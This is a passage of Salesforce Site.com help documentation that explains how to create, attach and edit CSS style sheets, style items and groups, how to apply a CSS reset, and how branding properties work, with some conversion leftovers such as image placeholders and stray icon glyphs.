

# The Font & Color Section





# <span id="page-4416-0"></span>The Layout Section







## <span id="page-4418-0"></span>The Dimensions Section



## The Borders Section



## The Tables Section



SEE ALSO: [Using the Style Pane](#page-4414-1)

## <span id="page-4420-0"></span>Understanding the Style Sheet View in Site.com

When working with style sheets, you can add style items, organize them into groups, and edit the CSS code directly. Open a style sheet on the Overview tab by double-clicking it or hovering over it and clicking  $\bullet \bullet \bullet$  **Edit**. The style sheet opens as a new tab.

## EDITIONS

Available in: Salesforce **Classic** 

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

## USER PERMISSIONS

To build, edit, and manage Site.com sites:

**•** Site.com Publisher User field enabled on the user detail page

AND



- **•** Using the toolbar (1), you can [import a style sheet](#page-4374-0) and edit the style sheet's CSS code directly.
- **•** Using the style sheet pane (2), you can:
	- **–** [Create style items and groups](#page-4422-0)
	- **–** Preview, edit, and delete style items
- **–** Move style items and groups by dragging them to the correct location
- **–** [Add a CSS reset](#page-4423-0)
- **•** Using the Style Preview section (3), you can preview and manually edit a selected style item.

Note: You can't preview at-rules, such as @media or @font-face, in the Style Preview section.

• Using the visual CSS editor (4), you can define the [CSS properties](#page-4414-0) for the selected style item.

### SEE ALSO:

[Creating and Using CSS Style Sheets](#page-4421-0) [Cascading Style Sheets Overview](#page-4412-0)

## <span id="page-4421-0"></span>Creating and Using CSS Style Sheets

A default style sheet called "Site Style Sheet" is included with every site you create. However, if you're familiar with CSS and need multiple style sheets, you can create new ones to use in your site.

To create a style sheet:

- **1.** Click **Style Sheets** > **New** on the Overview tab. Alternatively, click **New Style Sheet** in the Style Sheets view.
- **2.** Enter a name for the style sheet.
- **3.** Click **Apply**. The style sheet opens.
- **4.** [Add style items and groups](#page-4422-0) to the style sheet.

## Note:

- **•** Style sheet names can only contain alphanumeric characters, hyphens, colons, and underscores.
- **•** You can also [import a CSS file](#page-4374-0) to use in your site.

After you create a new style sheet, you must attach it to a page to apply its styles to the page.

To attach a style sheet to a page:

- 1. Select the page in the Page Structure pane ( $\mathcal{V}$ ).
- **2.** In the Style Sheets section of the Properties pane ( $\bullet$ ), click  $\bullet$
- **3.** Select the style sheet in the list that appears.

**4.** Attach the style sheet to the page by clicking  $\begin{array}{|c|c|c|c|c|}\n\hline\n\end{array}$  beside the drop-down list.

Tip: If you used a [page template](#page-4379-0) to create your site pages, the quickest way to include the new style sheet on every pages is to attach it to the template. This automatically includes a reference to the style sheet in every page that's based on the template.

### SEE ALSO:

[Understanding the Style Sheet View in Site.com](#page-4420-0) [Cascading Style Sheets Overview](#page-4412-0)

## EDITIONS

Available in: Salesforce Classic

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

### USER PERMISSIONS

To build, edit, and manage Site.com sites:

**•** Site.com Publisher User field enabled on the user detail page

AND

<span id="page-4422-0"></span>When adding style items to style sheets, you can define CSS classes and IDs, or you can redefine the formatting of HTML tags such as body or h1. When you change the CSS style of an HTML tag, anything formatted with that tag is immediately updated.

## Creating Style Items

To open a style sheet, double-click it in the Style Sheets view of the Overview tab, or hover over it and click  $\bullet \bullet$  > Edit.

If you're very familiar with CSS and prefer coding by hand, click **Edit Style Sheet Code** to edit the style sheet directly using the CSS editor. Additionally, to add at-rules (for example, @media), you must edit the style sheet directly.

Alternatively:

- **1.** Select the style sheet and click  $\mathbf{X} \cdot \mathbf{y}$  > Insert Style Item.
- **2.** Enter the name of the style item:
	- **•** To redefine the default formatting of a specific HTML tag, enter the HTML tag name—for example, body or h1.
	- **•** To create a CSS class, enter the class name and ensure that you include a period before it—for example, .classname.
	- **•** To create a CSS ID, enter the ID name preceded by #—for example, #contentID.

### **3.** Click **Apply**.

- **4.** Add style definitions by either:
	- **•** Setting [style properties](#page-4414-0) in the visual style editor on the right
	- **•** Typing CSS styles in the text box in the Style Preview section and clicking **Save**

As you modify the definition of a selected style item, you can see how your changes appear in the Style Preview section.

## **O** Tip:

- **•** A class name must begin with a period or it will not be recognized as a CSS class.
- An ID name must begin with  $#$  or it will not be recognized as a CSS ID.
- **•** Use IDs when there is only one occurrence per page. Once you've used the ID, you can't use it again on that page. Use classes when there are one or more occurrences per page.
- **•** Class and ID names can contain alphanumeric characters, hyphens, and underscores only, and can't begin with a number or include spaces.

## Creating Style Groups

Use groups to organize your CSS logically. This makes it easier to locate and maintain styles.

When the style sheet is open:

- **1.** Select the style sheet and click  $\bullet \bullet$  > Insert Style Group.
- **2.** Enter a name for the group and click **Apply**.
- **3.** To add a new style to the group, select the group and click  $\bullet \bullet \bullet \bullet \bullet \bullet$  **Insert Style Item**. To add an existing style to the group, drag it onto the folder icon.



Available in: Salesforce **Classic** 

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

## USER PERMISSIONS

To build, edit, and manage Site.com sites:

**•** Site.com Publisher User field enabled on the user detail page

AND

### Assigning Style Items

After you've created styles, you can assign them to the pages and pages elements of your site.

To assign a class to a page or page element, select it and either:

- **•** Type the class name in the Class field of the Properties pane  $($
- **•** Select **Class** in the Style pane  $\begin{pmatrix} 1 \\ 2 \end{pmatrix}$ , start typing the name, and select it in the list that appears.

To assign an ID to a page or page element, either:

- **•** Type the ID name in the ID field in the Properties pane  $(\bullet)$ .
- **•** Select **ID** in the Style pane  $\left(\begin{array}{c} \bullet \\ \bullet \end{array}\right)$  and select it in the drop-down list.

### SEE ALSO:

[Creating and Using CSS Style Sheets](#page-4421-0) [Understanding the Style Sheet View in Site.com](#page-4420-0) [Cascading Style Sheets Overview](#page-4412-0)

## <span id="page-4423-0"></span>Using CSS Reset

Every browser has set presentation defaults, but unfortunately they aren't standardized across all browser types. This means that when you use CSS to style your site, it may not render as expected when you view it in different browsers. For example, browsers differ in how they display:

- **•** Unordered and ordered lists
- **•** Top and bottom margins for headings
- **•** Indentation distances
- **•** Default line-heights

A CSS reset cancels the differences between browsers to control how browser elements are presented to the end user. You can either use Site.com's CSS reset, or you can add your own CSS reset code.

To use Site.com's CSS reset:

- **1.** In the Style Sheets view on the Overview tab, open the style sheet by double-clicking it, or hovering over it and clicking  $\bullet \bullet$  > Edit.
- **2.** Click  $\bullet \bullet \bullet$  > Insert CSS Reset.
- **3.** Ensure the CSS reset is positioned at the top of the style sheet. To move it, drag it to the correct location in the pane on the left.

To add your own CSS reset code:

- **1.** In the Style Sheets view on the Overview tab, open the style sheet by double-clicking it, or hovering over it and clicking  $\bullet \bullet$  > Edit.
- **2.** Click **Edit Style Sheet Code** to open the CSS editor.
- **3.** Paste the code at the top of the style sheet code.

### EDITIONS

Available in: Salesforce Classic

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

Available (with limitations) in: **Developer** Edition

### USER PERMISSIONS

To build, edit, and manage Site.com sites:

**•** Site.com Publisher User field enabled on the user detail page

AND

### **4.** Click **Save and Close**.

#### SEE ALSO:

[Creating and Using CSS Style Sheets](#page-4421-0) [Cascading Style Sheets Overview](#page-4412-0)

# <span id="page-4424-0"></span>Branding Your Site

## Site Branding Overview

Branding provides a flexible way for you to define different aspects of your website's brand. Once branding properties are defined, your editors can easily customize everything in one centralized place, the Branding Editor. When your website editors customize the properties, they get a preview of their branding changes immediately.

By adding branding properties to your website, page templates, or widgets, you can easily define and change those aspects of your website's brand without needing to edit your Cascading Style Sheet.

Here are examples of aspects that you might define that are related to your website's brand:

- **•** The website's background, page, or link colors
- **•** Font size and color
- **•** The logo or header background image
- **•** The thickness and color of lines

To use branding in your website, you must:

- **1.** Define the parts of your site that make up your brand by creating a branding property for each aspect such as background color, logo, and fonts. You complete this task from [Branding Properties](#page-4425-0) within Site Configuration.
- **2.** Use [expression language](#page-4426-0) syntax to replace the current definitions for these properties within your Cascading Style Sheets with the new branding properties.
- **3.** Use the [Branding Editor](#page-4427-0) to customize the properties and preview how your website will look.

The branding properties can also be accessed by using expression language syntax directly from within a custom code block or content block.

### SEE ALSO:

[Creating Branding Properties](#page-4425-0) [Setting Up Branding Properties](#page-4426-0) [Using the Branding Editor](#page-4427-0)

## EDITIONS

Available in: Salesforce Classic

Available for purchase in: **Enterprise**, **Performance**, and **Unlimited** Editions

# <span id="page-4425-0"></span>Creating Branding Properties

With branding , you can quickly create style properties that can be reused by editors of your site.

